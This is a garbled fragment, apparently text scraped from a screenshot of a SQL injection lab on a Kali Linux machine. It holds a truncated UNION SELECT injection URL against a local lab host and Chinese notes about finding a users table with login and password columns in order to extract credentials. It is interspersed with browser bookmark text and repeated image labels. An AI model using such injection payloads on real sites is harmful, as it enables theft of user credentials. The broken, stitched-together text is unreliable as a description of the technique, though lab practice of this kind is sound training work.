 192.168.56.101/cat.php?id=1 UNION SELECT 1,concat(table_nam
Most Visited Offensive Security Kali Linux Kali Docs Kali Too
pictures:cat
picture: users:id
根据对应关系找到用户表，
发现列有
users:id
id、login、password，以
picture: users:login
此作为获取用户名和密码的
基础
users:login
picture: users:password
users:password